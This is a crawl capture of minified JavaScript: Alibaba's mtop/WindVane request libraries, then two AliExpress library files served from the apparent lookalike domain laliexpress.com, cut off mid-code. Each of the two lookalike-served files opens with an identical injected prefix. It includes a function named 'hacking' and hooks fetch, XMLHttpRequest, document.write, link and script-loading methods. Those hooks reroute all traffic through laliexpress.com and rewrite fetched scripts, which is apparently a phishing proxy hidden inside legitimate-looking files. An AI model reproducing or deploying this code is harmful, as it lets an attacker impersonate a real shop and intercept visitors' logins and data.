Array&&(d=d.join(","));var e=b.c;a.CDR&&e&&j(A,e,{domain:a.pageDomain,path:"/",secure:a.secure,sameSite:a.sameSite}),d.indexOf("SUCCESS")>-1?b.retType=u.SUCCESS:b.retType=u.ERROR,a.retJson=b})},p.prototype.__sequence=function(a){function b(a){if(a instanceof Array)a.forEach(b);else{var g,h=c(),i=c();e.push(function(){return h=c(),g=a.call(d,function(a){return h.resolve(a),i.promise},function(a){return h.reject(a),i.promise}),g&&(g=g["catch"](function(a){h.reject(a)})),h.promise}),f.push(function(a){return i.resolve(a),g})}}var d=this,e=[],f=[];a.forEach(b);for(var g,h=r;g=e.shift();)h=h.then(g);for(;g=f.pop();)h=h.then(g);return h};var E=function(a){a()},F=function(a){a()};p.prototype.request=function(c){var e=this;if(this.options=d(c||{},s),!q){var f="当前浏览器不支持Promise，请在windows对象上挂载Promise对象";throw b.mtop={ERROR:f},new Error(f)}var h=q.resolve([E,F]).then(function(a){var b=a[0],c=a[1];return e.__sequence([b,e.__processRequestMethod,e.__processRequestType,e.__processToken,e.__processRequestUrl,e.middlewares,e.__processRequest,c])}).then(function(){var a=e.options.retJson;return a.retType!==u.SUCCESS?q.reject(a):e.options.successCallback?void e.options.successCallback(a):q.resolve(a)})["catch"](function(a){var c;return a instanceof Error?(console.error(a.stack),c={ret:[a.message],stack:[a.stack],retJson:u.ERROR}):c="string"==typeof a?{ret:[a],retJson:u.ERROR}:void 0!==a?a:e.options.retJson,b.mtop.errorListener&&b.mtop.errorListener({api:e.params.api,data:e.params.data,v:e.params.v,retJson:c}),e.options.failureCallback?void e.options.failureCallback(c):q.reject(c)});return this.__processRequestType(),e.options.H5Request&&(e.constructor.__firstProcessor||(e.constructor.__firstProcessor=h),E=function(a){e.constructor.__firstProcessor.then(a)["catch"](a)}),("get"===this.params.type&&"json"===this.params.dataType||"post"===this.params.type)&&(c.pageDomain=c.pageDomain||g(a.location.hostname),c.mainDomain!==c.pageDomain&&(c.maxRetryTimes=4,c.CDR=!0)),this.__requestProcessor=h,h},b.mtop=function(a){return new p(a)},b.mtop.request=function(a,b,c){var d={H5Request:a.H5Request,WindVaneRequest:a.WindVaneRequest,LoginRequest:a.LoginRequest,AntiCreep:a.AntiCreep,AntiFlood:a.AntiFlood,successCallback:b,failureCallback:c||b};return new p(a).request(d)},b.mtop.H5Request=function(a,b,c){var d={H5Request:!0,successCallback:b,failureCallback:c||b};return new p(a).request(d)},b.mtop.middlewares=t,b.mtop.config=s,b.mtop.RESPONSE_TYPE=u,b.mtop.CLASS=p}(window,window.lib||(window.lib={})),function(a,b){function c(a){return a.preventDefault(),!1}function d(a){var b=new RegExp("(?:^|;\\s*)"+a+"\\=([^;]+)(?:;\\s*|$)").exec(document.cookie);return b?b[1]:void 0}function e(b,d){var e=this,f=a.dpr||1,g=document.createElement("div"),h=document.documentElement.getBoundingClientRect(),i=Math.max(h.width,window.innerWidth)/f,j=window.innerHeight/f;g.style.cssText=["-webkit-transform:scale("+f+") translateZ(0)","-ms-transform:scale("+f+") translateZ(0)","transform:scale("+f+") translateZ(0)","-webkit-transform-origin:0 0","-ms-transform-origin:0 0","transform-origin:0 0","width:"+i+"px","height:"+j+"px","z-index:2147483647","position: fixed","left:0","top:0px","background:"+(i>800?"rgba(0,0,0,.5)":"#FFF"),"display:none"].join(";");var k=document.createElement("div");k.style.cssText=["width:100%","height:52px","background:#EEE","line-height:52px","text-align:left","box-sizing:border-box","padding-left:20px","position:absolute","left:0","top:0","font-size:16px","font-weight:bold","color:#333"].join(";"),k.innerText=b;var l=navigator.userAgent.match(/.*(iPhone|iPad|Android|ios|SymbianOS|Windows Phone).*/i),m=document.createElement("img");m.style.cssText=["display:block","position:absolute","margin-top:15px","right:0","top:0","height:15px","line-height:52px","padding:0 20px","color:#999"].join(";"),m.src="https://gw.alicdn.com/tfs/TB1QZN.CYj1gK0jSZFuXXcrHpXa-200-200.png";var n=document.createElement("iframe");n.style.cssText=["width:100%","height:100%","border:0","overflow:hidden"].join(";"),l?(k.appendChild(m),g.appendChild(k)):(m.style.cssText=["position:absolute","width:15px","height:15px","top:102px","left:"+(i/2-185+390)+"px","cursor: pointer","border:0","z-index:1","overflow:hidden"].join(";"),g.appendChild(m),n.style.cssText=["position:absolute","top:92px","left:"+(i/2-185)+"px","width:420px","height:320px","border:0","background:#FFF","overflow:hidden"].join(";")),g.appendChild(n),g.className="J_MIDDLEWARE_FRAME_WIDGET",document.body.appendChild(g),n.src=d,m.addEventListener("click",function(){e.hide();var a=document.createEvent("HTMLEvents");a.initEvent("close",!1,!1),g.dispatchEvent(a)},!1),this.addEventListener=function(){g.addEventListener.apply(g,arguments)},this.removeEventListener=function(){g.removeEventListener.apply(g,arguments)},this.show=function(){document.addEventListener("touchmove",c,!1),g.style.display="block",window.scrollTo(0,0)},this.hide=function(){document.removeEventListener("touchmove",c),window.scrollTo(0,-h.top),g.parentNode&&g.parentNode.removeChild(g)}}function f(a){var c=this,d=this.options,e=this.params;return a().then(function(){var a=d.retJson,f=a.ret,g=navigator.userAgent.toLowerCase(),h=g.indexOf("safari")>-1&&g.indexOf("chrome")<0&&g.indexOf("qqbrowser")<0;if(f instanceof Array&&(f=f.join(",")),(f.indexOf("SESSION_EXPIRED")>-1||f.indexOf("SID_INVALID")>-1||f.indexOf("AUTH_REJECT")>-1||f.indexOf("NEED_LOGIN")>-1)&&(a.retType=l.SESSION_EXPIRED,!d.WindVaneRequest&&(k.LoginRequest===!0||d.LoginRequest===!0||e.needLogin===!0))){if(!b.login)throw new Error("LOGIN_NOT_FOUND::缺少lib.login");if(d.safariGoLogin!==!0||!h||"taobao.com"===d.pageDomain)return b.login.goLoginAsync().then(function(a){return c.__sequence([c.__processToken,c.__processRequestUrl,c.__processUnitPrefix,c.middlewares,c.__processRequest])})["catch"](function(a){throw"CANCEL"===a?new Error("LOGIN_CANCEL::用户取消登录"):new Error("LOGIN_FAILURE::用户登录失败")});b.login.goLogin()}})}function g(a){var b=this.options;this.params;return b.H5Request!==!0||k.AntiFlood!==!0&&b.AntiFlood!==!0?void a():a().then(function(){var a=b.retJson,c=a.ret;c instanceof Array&&(c=c.join(",")),c.indexOf("FAIL_SYS_USER_VALIDATE")>-1&&a.data.url&&(b.AntiFloodReferer?location.href=a.data.url.replace(/(http_referer=).+/,"$1"+b.AntiFloodReferer):location.href=a.data.url)})}function h(b){var c=this,f=this.options,g=this.params;return f.AntiCreep!==!1&&(f.AntiCreep=!0),g.forceAntiCreep!==!0&&f.H5Request!==!0||k.AntiCreep!==!0&&f.AntiCreep!==!0?void b():b().then(function(){var b=f.retJson,h=b.ret;if(h instanceof Array&&(h=h.join(",")),(h.indexOf("RGV587_ERROR::SM")>-1||h.indexOf("ASSIST_FLAG")>-1)&&b.data.url){var j="_m_h5_smt",k=d(j),l=!1;if(f.saveAntiCreepToken===!0&&k){k=JSON.parse(k);for(var m in k)g[m]&&(l=!0)}if(f.saveAntiCreepToken===!0&&k&&!l){for(var m in k)g[m]=k[m];return c.__sequence([c.__processToken,c.__processRequestUrl,c.__processUnitPrefix,c.middlewares,c.__processRequest])}return new i(function(d,h){function i(){m.removeEventListener("close",i),a.removeEventListener("message",k),h("USER_INPUT_CANCEL::用户取消输入")}function k(b){var e;try{e=JSON.parse(b.data)||{}}catch(l){}if(e&&"child"===e.type){m.removeEventListener("close",i),a.removeEventListener("message",k),m.hide();var n;try{n=JSON.parse(decodeURIComponent(e.content)),"string"==typeof n&&(n=JSON.parse(n));for(var o in n)g[o]=n[o];f.saveAntiCreepToken===!0?(document.cookie=j+"="+JSON.stringify(n)+";",a.location.reload()):c.__sequence([c.__processToken,c.__processRequestUrl,c.__processUnitPrefix,c.middlewares,c.__processRequest]).then(d)}catch(l){h("USER_INPUT_FAILURE::用户输入失败")}}}var l=b.data.url,m=new e("",l);m.addEventListener("close",i,!1),a.addEventListener("message",k,!1),m.show()})}})}if(!b||!b.mtop||b.mtop.ERROR)throw new Error("Mtop 初始化失败！");var i=a.Promise,j=b.mtop.CLASS,k=b.mtop.config,l=b.mtop.RESPONSE_TYPE;b.mtop.middlewares.push(f),b.mtop.loginRequest=function(a,b,c){var d={LoginRequest:!0,H5Request:!0,successCallback:b,failureCallback:c||b};return new j(a).request(d)},b.mtop.antiFloodRequest=function(a,b,c){var d={AntiFlood:!0,successCallback:b,failureCallback:c||b};return new j(a).request(d)},b.mtop.middlewares.push(g),b.mtop.antiCreepRequest=function(a,b,c){var d={AntiCreep:!0,successCallback:b,failureCallback:c||b};return new j(a).request(d)},b.mtop.middlewares.push(h)}(window,window.lib||(window.lib={}));!function(a,b){function c(a,b){a=a.toString().split("."),b=b.toString().split(".");for(var c=0;c<a.length||c<b.length;c++){var d=parseInt(a[c],10),e=parseInt(b[c],10);if(window.isNaN(d)&&(d=0),window.isNaN(e)&&(e=0),e>d)return-1;if(d>e)return 1}return 0}var d=a.Promise,e=a.document,f=a.navigator.userAgent,g=/Windows\sPhone\s(?:OS\s)?[\d\.]+/i.test(f)||/Windows\sNT\s[\d\.]+/i.test(f),h=g&&a.WindVane_Win_Private&&a.WindVane_Win_Private.call,i=/iPhone|iPad|iPod/i.test(f),j=/Android/i.test(f),k=f.match(/WindVane[\/\s](\d+[._]\d+[._]\d+)/),l=Object.prototype.hasOwnProperty,m=b.windvane=a.WindVane||(a.WindVane={version:"3.0.6"}),n=Math.floor(65536*Math.random()),o=1,p=[],q=3,r="hybrid",s="wv_hybrid",t="iframe_",u="param_",v=6e5,w=6e4;k=k?(k[1]||"0.0.0").replace(/\_/g,"."):"0.0.0";var x={isAvailable:1===c(k,"0"),isNewBridgeAvailable:1===c(k,j?"8.3.0":"8.2.0"),call2:function(a,b,c,d,e){var f=a.indexOf(".");return x.call(a.substr(0,f),a.substr(f+1),b,c,d,e)},call:function(b,c,e,f,g,h){var i,j;if("number"==typeof arguments[arguments.length-1]&&(h=arguments[arguments.length-1]),"function"!=typeof f&&(f=null),"function"!=typeof g&&(g=null),!d||f||g||(j=new d(function(a,b){f=a,g=b})),x.isNewBridgeAvailable&&a.__windvane__&&(!a.__windvane__.call&&a.__windvane__.windVaneCoreJs&&new Function(a.__windvane__.windVaneCoreJs())(),a.__windvane__.call))return a.__windvane__.call(b+"."+c,e,f,g,h),j;i=y.getSid();var k={success:f,failure:g};return h>0&&(k.timeout=setTimeout(function(){x.onFailure(i,{ret:"HY_TIMEOUT"})},h)),y.registerCall(i,k),y.registerGC(i,h),x.isAvailable?y.callMethod(b,c,e,i):x.onFailure(i,{ret:"HY_NOT_IN_WINDVANE"}),j},fireEvent:function(a,b,c){var d=e.createEvent("HTMLEvents");d.initEvent(a,!1,!0),d.param=y.parseData(b),e.dispatchEvent(d)},getParam:function(a){return y.getParam(a)},setData:function(a,b){},find:function(a,b){b||y.unregisterCall(a,!1)},onSuccess:function(a,b,c){y.onComplete(a,b,"success",c)},onFailure:function(a,b){y.onComplete(a,b,"failure")}};x.isNewBridgeAvailable&&a.__windvane__&&a.__windvane__.callSync&&(x.callSync=function(b,c){if(i)return a.__windvane__.callSync(b,c);if(j){var d={name:b};c&&(d.params=JSON.stringify(c));var e=a.__windvane__.callSync(d);if(e)try{return JSON.parse(e)}catch(f){}}});var y={params:{},calls:{},getSid:function(){return(n+o++)%65536+""},buildParam:function(a){return a&&"object"==typeof a?JSON.stringify(a):a||""},getParam:function(a){return this.params[u+a]||""},setParam:function(a,b){this.params[u+a]=b},parseData:function(a){var b;if(a&&"string"==typeof a)try{b=JSON.parse(a)}catch(c){b={ret:"HY_RESULT_PARSE_ERROR",originValue:a}}else b=a||{};return b},registerCall:function(a,b){this.calls[a]=b},unregisterCall:function(a,b){var c=this.calls[a]||{},d=c.timeout;return d&&clearTimeout(d),b||delete this.calls[a],c},useIframe:function(a,b){var c=t+a,d=p.pop();d||(d=e.createElement("iframe"),d.setAttribute("frameborder","0"),d.style.cssText="width:0;height:0;border:0;display:none;"),d.setAttribute("id",c),d.setAttribute("src",b),d.parentNode||setTimeout(function(){e.body.appendChild(d)},5)},retrieveIframe:function(a){var b=t+a,c=e.querySelector("#"+b);if(c)if(p.length>=q)try{e.body.removeChild(c)}catch(d){}else p.indexOf(c)<0&&p.push(c)},callMethod:function(b,c,d,e){var f=y.buildParam(d);if(g)h?a.WindVane_Win_Private.call(b,c,e,f):this.onComplete(e,{ret:"HY_NO_HANDLER_ON_WP"},"failure");else if(i){this.setParam(e,f);var k=r+"://"+b+":"+e+"/"+c+"?"+encodeURIComponent(f);this.useIframe(e,k)}else if(j){this.setParam(e,d);var k=r+"://"+b+":"+e+"/"+c+"?"+f,l=s+":";window.prompt(k,l)}else this.onComplete(e,{ret:"HY_NOT_SUPPORT_DEVICE"},"failure")},registerGC:function(a,b){var c=this,d=Math.max(b||0,v),e=Math.max(b||0,w);setTimeout(function(){c.unregisterCall(a)},d),i&&setTimeout(function(){c.params[u+a]&&delete c.params[u+a]},e)},onComplete:function(a,b,c,d){var e=this.unregisterCall(a,d),f=e.success,g=e.failure;b=this.parseData(b);var h=b.ret;"string"==typeof h&&(b=b.value||b,b.ret||(b.ret=[h])),"success"===c?f&&f(b):"failure"===c&&g&&g(b),i&&(this.retrieveIframe(a),this.params[u+a]&&delete this.params[u+a])}};for(var z in x)l.call(m,z)||(m[z]=x[z])}(window,window.lib||(window.lib={}));

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://g.alicdn.com/mtb/lib-flexible/0.3.2/flexible.js
body_size: 2146
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(a,b){function c(){var b=f.getBoundingClientRect().width;b/i>540&&(b=540*i);var c=b/10;f.style.fontSize=c+"px",k.rem=a.rem=c}var d,e=a.document,f=e.documentElement,g=e.querySelector('meta[name="viewport"]'),h=e.querySelector('meta[name="flexible"]'),i=0,j=0,k=b.flexible||(b.flexible={});if(g){console.warn("将根据已有的meta标签来设置缩放比例");var l=g.getAttribute("content").match(/initial\-scale=([\d\.]+)/);l&&(j=parseFloat(l[1]),i=parseInt(1/j))}else if(h){var m=h.getAttribute("content");if(m){var n=m.match(/initial\-dpr=([\d\.]+)/),o=m.match(/maximum\-dpr=([\d\.]+)/);n&&(i=parseFloat(n[1]),j=parseFloat((1/i).toFixed(2))),o&&(i=parseFloat(o[1]),j=parseFloat((1/i).toFixed(2)))}}if(!i&&!j){var p=(a.navigator.appVersion.match(/android/gi),a.navigator.appVersion.match(/iphone/gi)),q=a.devicePixelRatio;i=p?q>=3&&(!i||i>=3)?3:q>=2&&(!i||i>=2)?2:1:1,j=1/i}if(f.setAttribute("data-dpr",i),!g)if(g=e.createElement("meta"),g.setAttribute("name","viewport"),g.setAttribute("content","initial-scale="+j+", maximum-scale="+j+", minimum-scale="+j+", user-scalable=no"),f.firstElementChild)f.firstElementChild.appendChild(g);else{var r=e.createElement("div");r.appendChild(g),e.write(r.innerHTML)}a.addEventListener("resize",function(){clearTimeout(d),d=setTimeout(c,300)},!1),a.addEventListener("pageshow",function(a){a.persisted&&(clearTimeout(d),d=setTimeout(c,300))},!1),"complete"===e.readyState?e.body.style.fontSize=12*i+"px":e.addEventListener("DOMContentLoaded",function(){e.body.style.fontSize=12*i+"px"},!1),c(),k.dpr=a.dpr=i,k.refreshRem=c,k.rem2px=function(a){var b=parseFloat(a)*this.rem;return"string"==typeof a&&a.match(/rem$/)&&(b+="px"),b},k.px2rem=function(a){var b=parseFloat(a)/this.rem;return"string"==typeof a&&a.match(/px$/)&&(b+="rem"),b}}(window,window.lib||(window.lib={}));

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://g.alicdn.com/trace/trace/1.3.22/??sdk.js,resourceError-plugin.js,perf-plugin.js
body_size: 17817
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.TraceSdk=t():e.TraceSdk=t()}(this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t,n){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){"use strict";(function(e){function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,"a",(function(){return c}));var o=4096,i=/^\s*at .*? ?\(((?:file|https?|blob|chrome-extension|native|eval|<anonymous>).*?)(?::\d+)?(?::\d+)?\)?\s*$/i,u=/^\s*.*?(?:\(.*?\))?(?:^|@)((?:file|https?|blob|chrome|resource|\[native).*?)(?::\d+)?(?::\d+)?\s*$/i,a=/^\s*at (?:(?:\[object object\])?.+ )?\(?((?:file|ms-appx|https?|blob):.*?):\d+(?::\d+)?\)?\s*$/i;function c(e){for(var t=(e&&e.stack||"").split("\n"),n=["","",""],r={},c=0;c<t.length;c++){var f=i,l=(t[c]||"").match(f);if(null===l&&(f=u,l=(t[c]||"").match(f)),null===l&&(f=a,l=(t[c]||"").match(f)),null!==l){var s=l[1],d=r[s];void 0===d&&(r[s]="#"+c+"#",d=r[s]),t[c]=t[c].replace(s,d)}}if(t.length>0){t.shift();var p="";for(c=0;p.length+(t[c]||"").length<o&&c<t.length;)p+=t[c]+"\n",c++;n[1]=p;for(var y="";y.length+(t[c]||"").length<o&&c<t.length;)y+=t[c]+"\n",c++;n[2]=y}var m="";for(s in r)r.hasOwnProperty(s)&&(m+=s+"@"+r[s]+";");return m=m.replace(/;$/,""),n[0]=m,n}void 0===e||r(e)}).call(this,n(1))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:u}catch(e){r=u}}();var c,f=[],l=!1,s=-1;function d(){l&&c&&(l=!1,c.length?f=c.concat(f):s=-1,f.length&&p())}function p(){if(!l){var e=a(d);l=!0;for(var t=f.length;t;){for(c=f,f=[];++s<t;)c&&c[s].run();s=-1,t=f.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===u||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function y(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];f.push(new y(e,t)),1!==f.length||l||a(p)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),n.d(t,"shadowMerge",(function(){return p})),n.d(t,"getRandomNum",(function(){return y})),n.d(t,"uuid",(function(){return m})),n.d(t,"ignoreFirstSpecialChara",(function(){return g})),n.d(t,"checkWin",(function(){return h})),n.d(t,"getUrl",(function(){return v})),n.d(t,"getOriginUrl",(function(){return b})),n.d(t,"getUrlHash",(function(){return w})),n.d(t,"getUrlQuery",(function(){return S})),n.d(t,"getSpmAB",(function(){return x})),n.d(t,"toQueryParams",(function(){return j})),n.d(t,"queryToObj",(function(){return E})),n.d(t,"on",(function(){return O})),n.d(t,"bindEvent",(function(){return k})),n.d(t,"getSendInfo",(function(){return P})),n.d(t,"getXPath",(function(){return A})),n.d(t,"getWin",(function(){return _})),n.d(t,"getPageMetaConfig",(function(){return M})),n.d(t,"genRandomIp",(function(){return C})),n.d(t,"genTraceId",(function(){return L})),n.d(t,"checkSample",(function(){return U})),n.d(t,"processError",(function(){return R})),n.d(t,"getCommonInfo",(function(){return N}));var r="s-gm.mmstat.com",o="/arms.1.1",i="/arms.1.2",u=("https://s-gm.mmstat.com".concat(o),"https://s-gm.mmstat.com".concat(i),n(0));function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function c(e){var t=e.message.match(/Uncaught (\w+):/);return t&&t[1]?t[1]:e.error_type?e.error_type:e.name?e.name:""}function f(e){var t=e.message,n=void 0===t?"":t,r=e.lineno,o=e.colno,i=e.stack,a=e.error,f=Object(u.a)(a&&a.stack||i)||["","",""];return{msg:n||e.msg||"",lineno:r,colno:o,file:e.filename||e.file||"",stack:a&&a.stack||i,stack1:f[0],stack2:f[1],stack3:f[2],errType:e.errType||c(e)||"",errCode:e.errCode||e.error_code}}function l(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof 